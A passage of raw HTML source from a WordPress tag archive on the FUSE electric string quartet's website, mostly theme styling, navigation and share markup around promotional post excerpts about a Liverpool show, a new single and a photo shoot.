var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='js-media-query-css' href='https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/min/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/min/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-icons-css' href='https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/min/theme-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://electricstringquartet.com/wp-content/themes/jupiter-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css' href='https://electricstringquartet.com/wp-content/themes/jupiter/custom.css' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body { background-image:url(http://electricstringquartet.com/files/2012/09/BG-136.jpg);background-repeat:no-repeat;background-position:center top;background-attachment:fixed; } .mk-header { background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-header-bg { background-repeat:no-repeat;background-position:center center; } .mk-classic-nav-bg { background-repeat:no-repeat;background-position:center center; } #theme-page { } #mk-footer { } #mk-boxed-layout { -webkit-box-shadow:0 0 8px rgba(0, 0, 0, 0.33); -moz-box-shadow:0 0 8px rgba(0, 0, 0, 0.33); box-shadow:0 0 8px rgba(0, 0, 0, 0.33); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:; } .page-title { font-size:34px; color:#000000; text-transform:none; font-weight:inherit; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#f7f7f7; font-size:14px; text-transform:none; } @font-face { font-family:'Pe-icon-line'; src:url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/pe-line-icons/Pe-icon-line.eot?lqevop'); src:url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/pe-line-icons/Pe-icon-line.eot?#iefixlqevop') format('embedded-opentype'), url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/pe-line-icons/Pe-icon-line.woff?lqevop') format('woff'), url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/pe-line-icons/Pe-icon-line.ttf?lqevop') format('truetype'), url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/pe-line-icons/Pe-icon-line.svg?lqevop#Pe-icon-line') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'FontAwesome'; src:url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/awesome-icons/fontawesome-webfont.eot?v=4.2'); src:url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/awesome-icons/fontawesome-webfont.eot?#iefix&v=4.2') format('embedded-opentype'), url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/awesome-icons/fontawesome-webfont.woff?v=4.2') format('woff'), url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/awesome-icons/fontawesome-webfont.ttf?v=4.2') format('truetype'); font-weight:normal; font-style:normal; } @font-face { font-family:'Icomoon'; src:url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/icomoon/fonts-icomoon.eot'); src:url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/icomoon/fonts-icomoon.eot?#iefix') format('embedded-opentype'), url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/icomoon/fonts-icomoon.woff') format('woff'), url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/icomoon/fonts-icomoon.ttf') format('truetype'), url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/icomoon/fonts-icomoon.svg#Icomoon') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'themeIcons'; src:url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/theme-icons/theme-icons.eot?wsvj4f'); src:url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/theme-icons/theme-icons.eot?#iefixwsvj4f') format('embedded-opentype'), url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/theme-icons/theme-icons.woff?wsvj4f') format('woff'), url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/theme-icons/theme-icons.ttf?wsvj4f') format('truetype'), url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/theme-icons/theme-icons.svg?wsvj4f#icomoon') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'star'; src:url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/woocommerce/star.eot'); src:url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/woocommerce/star.eot?#iefix') format('embedded-opentype'), url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/woocommerce/star.woff') format('woff'), url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/woocommerce/star.ttf') format('truetype'), url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/woocommerce/star.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/woocommerce/WooCommerce.eot'); src:url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/woocommerce/WooCommerce.eot?#iefix') format('embedded-opentype'), url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/woocommerce/WooCommerce.woff') format('woff'), url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/woocommerce/WooCommerce.ttf') format('truetype'), url('https://electricstringquartet.com/wp-content/themes/jupiter/assets/stylesheet/icons/woocommerce/WooCommerce.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }#mk-header-social ul li a i:before{ font-size:25px; } #mk-header-social ul li a { width:25px; } .mk-similiar-title { color:#f4f4f4; } .mk-similiar-title:hover { color:#fd56b5; } .blog-similar-posts .similar-post-holder { border:1px solid #3A3A3A; background:#000; } .mk-blog-newspaper-item .the-title a:hover { color:#fd56b5 !important; } .mk-header-toolbar { padding:0 20px 10px 20px; } .mk-testimonial.simple-style { min-height:180px; } @media handheld, only screen and (max-width:700px) { #video_player { height:500px; } } @media handheld, only screen and (min-width:710px) { #video_player { height:1100px; } } .gallery-caption { display:none; } .wp-playlist-item-title { font-family:Open Sans; color:#666; } h3.the-title a { font-weight:bold; } h1.page-title { display:none; } #theme-page .theme-page-wrapper { margin:85px auto; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://electricstringquartet.com/wp-content/plugins/js_composer_theme/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='global-assets-css-css' href='http://electricstringquartet.com/wp-content/uploads/mk_assets/components-production.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='http://electricstringquartet.com/wp-content/uploads/mk_assets/theme-options-production.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://electricstringquartet.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://electricstringquartet.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://electricstringquartet.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://electricstringquartet.com/wp-content/plugins/wonderplugin-gallery/engine/wonderplugingallery.js" id="wonderplugin-gallery-script-js"></script>
<link rel="https://api.w.org/" href="https://electricstringquartet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electricstringquartet.com/wp-json/wp/v2/tags/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electricstringquartet.com/xmlrpc.php?rsd" />

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://electricstringquartet.com/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://electricstringquartet.com/wp-content/plugins/js_composer_theme/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Jupiter Child Theme 5.0.7" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-electric-violinist tag-14 wp-theme-jupiter wp-child-theme-jupiter-child mk-boxed-enabled loading wp-featherlight-captions wpb-js-composer js-comp-ver-4.11.3 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='50'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='false'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-1 sticky-style-false mk-background-stretch boxed-header mobile-align-right " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                
<div class="mk-header-toolbar">

            <div class="mk-grid header-grid">
            
    
        <div class="mk-toolbar-holder">
        
	<span class="header-toolbar-contact"><i class="mk-moon-phone-3"></i><a href="tel:+447515560088">+44(0)7515560088</a></span>


    <span class="header-toolbar-contact">
    	<i class="mk-moon-envelop"></i>
    	<a href="mailto:in&#102;&#111;&#64;de&#101;&#112;&#115;&#112;&#114;i&#110;gs.co&#46;&#117;k">&#105;&#110;&#102;o&#64;de&#101;psprin&#103;s&#46;c&#111;&#46;&#117;k</a>
    </span>

<div class="mk-header-social toolbar-section"><ul><li><a class="facebook-hover " target="_blank" href="https://www.facebook.com/FUSEband"><i class="mk-jupiter-icon-square-facebook" alt="facebook" title="facebook"></i></a></li><li><a class="twitter-hover " target="_blank" href="https://twitter.com/fuseband"><i class="mk-jupiter-icon-square-twitter" alt="twitter" title="twitter"></i></a></li><li><a class="youtube-hover " target="_blank" href="https://www.youtube.com/user/fusemusicuk"><i class="mk-jupiter-icon-square-youtube" alt="youtube" title="youtube"></i></a></li><li><a class="instagram-hover " target="_blank" href="https://instagram.com/linzistoppard/"><i class="mk-jupiter-icon-square-instagram" alt="instagram" title="instagram"></i></a></li></ul><div class="clearboth"></div></div>
        </div>   

                </div>
        
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                                            <div class="mk-toolbar-resposnive-icon"><i class="mk-icon-chevron-down"></i></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main-menu" class="main-navigation-ul"><li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="http://electricstringquartet.com/">Home</a></li>
<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://electricstringquartet.com/gallery/">Gallery</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://electricstringquartet.com/biography/">Bio</a></li>
<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://electricstringquartet.com/seen-at/">Seen At</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://electricstringquartet.com/videos/">Videos</a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://electricstringquartet.com/music/">Music</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://electricstringquartet.com/meet-the-band/">Meet Fuse</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://electricstringquartet.com/?page_id=1018">Press</a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://electricstringquartet.com/crystal-violins/">Violins</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://electricstringquartet.com/news/">News</a></li>
<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://electricstringquartet.com/contact/">Contact</a></li>
</ul></nav>                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>        <div class=" header-logo fit-logo-img add-header-height logo-is-responsive ">

	    <a href="https://electricstringquartet.com" title="FUSE &#8211; Electric String Quartet">
	    
			             <img class="mk-desktop-logo dark-logo" title="Award Winning and Official Record Breaking Electric String Quartet, stunning brand of visual and musical entertainment that is world class, unique and high impact." alt="Award Winning and Official Record Breaking Electric String Quartet, stunning brand of visual and musical entertainment that is world class, unique and high impact." src="http://electricstringquartet.com/wp-content/uploads/2015/08/fuse_logo.png" />
			    
			    			    
			    			             <img class="mk-resposnive-logo" title="Award Winning and Official Record Breaking Electric String Quartet, stunning brand of visual and musical entertainment that is world class, unique and high impact." alt="Award Winning and Official Record Breaking Electric String Quartet, stunning brand of visual and musical entertainment that is world class, unique and high impact." src="http://electricstringquartet.com/wp-content/uploads/2015/08/fuse_logo-sml.png" />
			    			    
			    	    </a>
    </div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mk-responsive-nav"><li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="http://electricstringquartet.com/">Home</a></li>
<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://electricstringquartet.com/gallery/">Gallery</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://electricstringquartet.com/biography/">Bio</a></li>
<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://electricstringquartet.com/seen-at/">Seen At</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://electricstringquartet.com/videos/">Videos</a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://electricstringquartet.com/music/">Music</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://electricstringquartet.com/meet-the-band/">Meet Fuse</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://electricstringquartet.com/?page_id=1018">Press</a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://electricstringquartet.com/crystal-violins/">Violins</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://electricstringquartet.com/news/">News</a></li>
<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://electricstringquartet.com/contact/">Contact</a></li>
</ul></nav>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">Archives</h1><div class="page-subtitle">Tag Archives for: "electric violinist"</div><div class="clearboth"></div></div></section>        
    </header>
        
        <div id="theme-page" class="master-holder clear" role="main" itemprop="mainContentOfPage" >
            <div class="mk-main-wrapper-holder">
                <div id="mk-page-id-2126" class="theme-page-wrapper mk-main-wrapper mk-grid right-layout  ">
                      <div class="theme-content " itemprop="mainContentOfPage">
                            
						

<section id="loop-2" data-query="[base64]" data-loop-atts="[base64]" data-pagination-style="1" data-max-pages="3" data-loop-iterator="10" class="js-loop js-el clear mk-blog-container mk-modern-wrapper   mag-one-column" itemscope="itemscope" itemtype="https://schema.org/Blog" >
    
 <article id="2126" class="mk-blog-modern-item mk-isotop-item image-post-type">
<div class="featured-image"><a class="full-cover-link" title="FUSE Violin Band Live Show In Liverpool" href="https://electricstringquartet.com/fuse-violin-band-live-show-in-liverpool/">&nbsp</a><img alt="FUSE Violin Band Live Show In Liverpool" title="FUSE Violin Band Live Show In Liverpool" width="625" height="350" src="https://electricstringquartet.com/wp-content/uploads/2016/03/fuse-violin-band-linzi-stoppard-live-liverpool-12.jpg" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://electricstringquartet.com/fuse-violin-band-live-show-in-liverpool/"><i class="mk-li-image"></i></div></div>        <div class="blog-modern-social-section">
            <span class="blog-share-container">
    <span class="mk-blog-share mk-toggle-trigger"><i class="mk-moon-share-2"></i></span>
    <ul class="blog-social-share mk-box-to-trigger">
	    <li><a class="facebook-share" data-title="FUSE Violin Band Live Show In Liverpool" data-url="https://electricstringquartet.com/fuse-violin-band-live-show-in-liverpool/" href="#"><i class="mk-jupiter-icon-simple-facebook"></i></a></li>
	    <li><a class="twitter-share" data-title="FUSE Violin Band Live Show In Liverpool" data-url="https://electricstringquartet.com/fuse-violin-band-live-show-in-liverpool/" href="#"><i class="mk-jupiter-icon-simple-twitter"></i></a></li>
	    <li><a class="googleplus-share" data-title="FUSE Violin Band Live Show In Liverpool" data-url="https://electricstringquartet.com/fuse-violin-band-live-show-in-liverpool/" href="#"><i class="mk-jupiter-icon-simple-googleplus"></i></a></li>
	    <li><a class="pinterest-share" data-image="https://electricstringquartet.com/wp-content/uploads/2016/03/fuse-violin-band-linzi-stoppard-live-liverpool-12.jpg" data-title="FUSE Violin Band Live Show In Liverpool" data-url="https://electricstringquartet.com/fuse-violin-band-live-show-in-liverpool/" href="#"><i class="mk-jupiter-icon-simple-pinterest"></i></a></li>
	    <li><a class="linkedin-share" data-desc="FUSE Violin Band Live Show In Liverpool As well as being one of the busiest live electric violin bands around, FUSE violin band have become a popular choice for high end corporate events and launches looking for stylist and contemporary live entertainment. Not your ordinary string group, FUSE deliver an uplifting and energy filled live [&hellip;]" data-title="FUSE Violin Band Live Show In Liverpool" data-url="https://electricstringquartet.com/fuse-violin-band-live-show-in-liverpool/" href="#"><i class="mk-jupiter-icon-simple-linkedin"></i></a></li>
    </ul>
</span>
<a href="https://electricstringquartet.com/fuse-violin-band-live-show-in-liverpool/#comments" class="blog-loop-comments"><i class="mk-moon-bubble-13"></i><span>0</span></a><div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-2126"><i class="mk-icon-heart"><span>&nbsp;</span></i> <span class="mk-love-count">4</span></a></div>        </div>
    
    <div class="mk-blog-meta">
        <div class="mk-blog-meta-wrapper"><div class="mk-blog-author blog-meta-item"><span>By</span> <a href="https://electricstringquartet.com/author/will/" title="Posts by Deep Springs Ent" rel="author">Deep Springs Ent</a></div><div class="mk-categories blog-meta-item"><span> In</span> <a href="https://electricstringquartet.com/electric-violinist/" rel="category tag">electric violinist</a></div><span>Posted</span> <time datetime="2016-03-13"><a href="https://electricstringquartet.com/2016/03/">13th March 2016</a></time></div><h3 class="the-title"><a href="https://electricstringquartet.com/fuse-violin-band-live-show-in-liverpool/">FUSE Violin Band Live Show In Liverpool</a></h3><div class="the-excerpt"><p>FUSE Violin Band Live Show In Liverpool As well as being one of the busiest live electric violin bands around, FUSE violin band have become a popular choice for high end corporate events and [...]</p></div>        
        
<div id="mk-button-3" class="mk-button-container _ relative    inline none  ">
	<a  href="https://electricstringquartet.com/fuse-violin-band-live-show-in-liverpool/"  target="_self" class="mk-button js-smooth-scroll mk-button--dimension-flat mk-button--size-medium mk-button--corner-rounded text-color-light _ relative text-center font-weight-700 no-backface  letter-spacing-1 inline">
				 
		<span class="mk-button--text">READ MORE</span>
			</a>
</div>        <!-- <a class="mk-button mk-button--dimension-flat mk-button--size-medium mk-button--corner-rounded accent-bg-color" href="https://electricstringquartet.com/fuse-violin-band-live-show-in-liverpool/">READ MORE</a> -->

        <div class="clearboth"></div>
    </div>

    <div class="clearboth"></div>
</article>

 <article id="2120" class="mk-blog-modern-item mk-isotop-item image-post-type">
<div class="featured-image"><a class="full-cover-link" title="FUSE Violin Band Releases New Single &#8211; FUSED Adagio" href="https://electricstringquartet.com/fuse-violin-band-releases-new-single-fused-adagio/">&nbsp</a><img alt="FUSE Violin Band Releases New Single &#8211; FUSED Adagio" title="FUSE Violin Band Releases New Single &#8211; FUSED Adagio" width="625" height="350" src="https://electricstringquartet.com/wp-content/uploads/2016/03/fuse-violin-band-fused-adagio-single-cover.jpg" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://electricstringquartet.com/fuse-violin-band-releases-new-single-fused-adagio/"><i class="mk-li-image"></i></div></div>        <div class="blog-modern-social-section">
            <span class="blog-share-container">
    <span class="mk-blog-share mk-toggle-trigger"><i class="mk-moon-share-2"></i></span>
    <ul class="blog-social-share mk-box-to-trigger">
	    <li><a class="facebook-share" data-title="FUSE Violin Band Releases New Single &#8211; FUSED Adagio" data-url="https://electricstringquartet.com/fuse-violin-band-releases-new-single-fused-adagio/" href="#"><i class="mk-jupiter-icon-simple-facebook"></i></a></li>
	    <li><a class="twitter-share" data-title="FUSE Violin Band Releases New Single &#8211; FUSED Adagio" data-url="https://electricstringquartet.com/fuse-violin-band-releases-new-single-fused-adagio/" href="#"><i class="mk-jupiter-icon-simple-twitter"></i></a></li>
	    <li><a class="googleplus-share" data-title="FUSE Violin Band Releases New Single &#8211; FUSED Adagio" data-url="https://electricstringquartet.com/fuse-violin-band-releases-new-single-fused-adagio/" href="#"><i class="mk-jupiter-icon-simple-googleplus"></i></a></li>
	    <li><a class="pinterest-share" data-image="https://electricstringquartet.com/wp-content/uploads/2016/03/fuse-violin-band-fused-adagio-single-cover.jpg" data-title="FUSE Violin Band Releases New Single &#8211; FUSED Adagio" data-url="https://electricstringquartet.com/fuse-violin-band-releases-new-single-fused-adagio/" href="#"><i class="mk-jupiter-icon-simple-pinterest"></i></a></li>
	    <li><a class="linkedin-share" data-desc="FUSE Violin Band Releases New Single &#8211; &#8220;FUSED Adagio&#8221; FUSE violin band&#8217;s Linzi Stoppard, the global electric violinist, looks sharp as she takes London by storm and is the fiddler on the roof at the iconic department store Selfridges to celebrate the launch of FUSE’s new single; ‘Fused Adagio’, available to download from iTunes from [&hellip;]" data-title="FUSE Violin Band Releases New Single &#8211; FUSED Adagio" data-url="https://electricstringquartet.com/fuse-violin-band-releases-new-single-fused-adagio/" href="#"><i class="mk-jupiter-icon-simple-linkedin"></i></a></li>
    </ul>
</span>
<a href="https://electricstringquartet.com/fuse-violin-band-releases-new-single-fused-adagio/#comments" class="blog-loop-comments"><i class="mk-moon-bubble-13"></i><span>0</span></a><div class="mk-love-holder"><a href="#" class="mk-love-this " id="mk-love-2120"><i class="mk-icon-heart"><span>&nbsp;</span></i> <span class="mk-love-count">2</span></a></div>        </div>
    
    <div class="mk-blog-meta">
        <div class="mk-blog-meta-wrapper"><div class="mk-blog-author blog-meta-item"><span>By</span> <a href="https://electricstringquartet.com/author/will/" title="Posts by Deep Springs Ent" rel="author">Deep Springs Ent</a></div><div class="mk-categories blog-meta-item"><span> In</span> <a href="https://electricstringquartet.com/electric-violinist/" rel="category tag">electric violinist</a></div><span>Posted</span> <time datetime="2016-03-13"><a href="https://electricstringquartet.com/2016/03/">13th March 2016</a></time></div><h3 class="the-title"><a href="https://electricstringquartet.com/fuse-violin-band-releases-new-single-fused-adagio/">FUSE Violin Band Releases New Single &#8211; FUSED Adagio</a></h3><div class="the-excerpt"><p>FUSE Violin Band Releases New Single &#8211; &#8220;FUSED Adagio&#8221; FUSE violin band&#8217;s Linzi Stoppard, the global electric violinist, looks sharp as she takes London by storm and is the [...]</p></div>        
        
<div id="mk-button-4" class="mk-button-container _ relative    inline none  ">
	<a  href="https://electricstringquartet.com/fuse-violin-band-releases-new-single-fused-adagio/"  target="_self" class="mk-button js-smooth-scroll mk-button--dimension-flat mk-button--size-medium mk-button--corner-rounded text-color-light _ relative text-center font-weight-700 no-backface  letter-spacing-1 inline">
				 
		<span class="mk-button--text">READ MORE</span>
			</a>
</div>        <!-- <a class="mk-button mk-button--dimension-flat mk-button--size-medium mk-button--corner-rounded accent-bg-color" href="https://electricstringquartet.com/fuse-violin-band-releases-new-single-fused-adagio/">READ MORE</a> -->

        <div class="clearboth"></div>
    </div>

    <div class="clearboth"></div>
</article>

 <article id="1930" class="mk-blog-modern-item mk-isotop-item image-post-type">
<div class="featured-image"><a class="full-cover-link" title="Linzi Stoppard FUSE Violinist Underwater Photo Shoot" href="https://electricstringquartet.com/linzi-stoppard-fuse-violinist-underwater-photo-shoot/">&nbsp</a><img alt="Linzi Stoppard FUSE Violinist Underwater Photo Shoot" title="Linzi Stoppard FUSE Violinist Underwater Photo Shoot" width="625" height="350" src="https://electricstringquartet.com/wp-content/uploads/2015/12/linzi-stoppard-underwater-photo-shoot-montage.jpg" itemprop="image" /><div class="image-hover-overlay"></div><div class="post-type-badge" href="https://electricstringquartet.com/linzi-stoppard-fuse-violinist-underwater-photo-shoot/"><i class="mk-li-image"></i></div></div>        <div class="blog-modern-social-section">
            <span class="blog-share-container">
    <span class="mk-blog-share mk-toggle-trigger"><i class="mk-moon-share-2"></i></span>
    <ul class="blog-social-share mk-box-to-trigger">
	    <li><a class="facebook-share" data-title="Linzi Stoppard FUSE Violinist Underwater Photo Shoot" data-url="https://electricstringquartet.com/linzi-stoppard-fuse-violinist-underwater-photo-shoot/" href="#"><i class="mk-jupiter-icon-simple-facebook"></i></a></li>
	    <li><a class="twitter-share" data-title="Linzi Stoppard FUSE Violinist Underwater Photo Shoot" data-url="https://electricstringquartet.com/linzi-stoppard-fuse-violinist-underwater-photo-shoot/" href="#"><i class="mk-jupiter-icon-simple-twitter"></i></a></li>
	    <li><a class="googleplus-share" data-title="Linzi Stoppard FUSE Violinist Underwater Photo Shoot" data-url="https://electricstringquartet.com/linzi-stoppard-fuse-violinist-underwater-photo-shoot/" href="#"><i class="mk-jupiter-icon-simple-googleplus"></i></a></li>
